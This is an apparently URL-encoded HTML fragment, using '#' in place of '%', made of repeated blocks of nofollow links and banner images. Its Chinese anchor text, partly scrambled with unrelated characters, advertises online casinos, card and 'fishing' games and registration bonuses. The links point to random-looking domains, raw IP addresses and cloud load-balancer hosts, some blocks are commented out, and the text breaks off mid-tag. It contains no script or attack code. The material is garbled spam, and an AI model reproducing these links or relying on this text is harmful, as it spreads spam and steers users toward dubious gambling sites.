3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#A3#E3#9C#9D#E8#B0#83#E6#95#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#E7#BA#A6#EA#9D#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#92#BA#E9#97#A8#E6#9C#8D#E5#8A#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#E7#AB#AF#E9#8A#BF#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#99#84#E8#BF#91#E7#BA#A6#E6#84#9B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#8E#9E#E5#BC#8F#E6#9C#8D#E5#8A#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#90#8C#E5#9F#8E#E7#BA#A6#EA#9D#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#88#96#EA#AF#8F#E8#92#BA#E9#97#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#A4#AA#EC#B3#A3#E5#9F#8E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9B#A2#E5#85#83#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E4#BA#8F#E6#8D#9F#E5#8C#85#E8#B5#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#99#BE#E4#B8#87#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#9C#9F#E8#95#AA#E7#89#9B#E7#89#9B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#AE#9E#E6#97#B6#E8#BF#94#EA#8B#A4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#B3#A8#E5#86#8C#E8#B1#AA#E7#A4#BC+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#91#A1#E4#BA#AC#E8#B5#8C#E5#9C#BA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E5#AE#98#E6#96#B9+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#8B#89#EA#A2#B6#E3#9C#80#E3#9B#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#A6#96#E4#BA#8F#E5#8C#85#E8#B5#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9B#B1#E3#9B#B7#EC#81#B6#E8#AE#AF+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#8D#95#E9#B1#BC#E6#B8#B8#E6#88#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#98#83#E8#82#B2#E6#B8#B8#E6#88#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B1#A0#E8#91#A1#E4#BA#AC+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#B5#8F#E9#87#91#E9#80#A3#E7#8E#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E4#B8#87#E5#80#8D#EA#A2#B6#E7#8E#87+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E5#BC#80#E6#88#B7#E9#80#81#E3#9B#A2#E3#9B#A9+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E3#9C#80#E3#9B#B7#E8#BF#97#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E6#A3#8B#E7#89#8C#E7#8B#82#E6#AC#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E6#8D#95#E9#B1#BC#E8#BE#BE#E8#95#AA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#98#83#E8#82#B2#E8#B5#9B#E4#BA#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E7#9C#9F#E8#95#AA#E5#BE#B7#E5#B7#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#87#91#E6#B2#99#E5#A8#B1#E4#B9#90#E5#9C#BA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#95#AB#E5#B0#86#E7#B3#8A#E4#BA#86#E3#9B#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B1#A0#E9#A3#BB#E5#8C#85#E8#B5#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#95#AB#E5#B0#86#E8#83#A1#E4#BA#86#E3#9B#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#EA#A2#B6#E8#BF#97#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#A8#AA#E5#B9#85--#3E#0A#0A#0A#3C#21--#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Fxgxexmcn#2Fs#2FeuZD#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22--#3E#0A#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FMZ063hKK#2F960-16044d0518627349086gif#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FmrvHfq1t#2F640-120ggif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#3Cimg+class#3D#22hengfu#22+style#3D#22width#3A+100#25#3B#22#0A#09#09#09src#3D#22https#3A#2F#2Fcc999rr666com#2F351cf911275344bfa5aa7027e2010197gif#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdi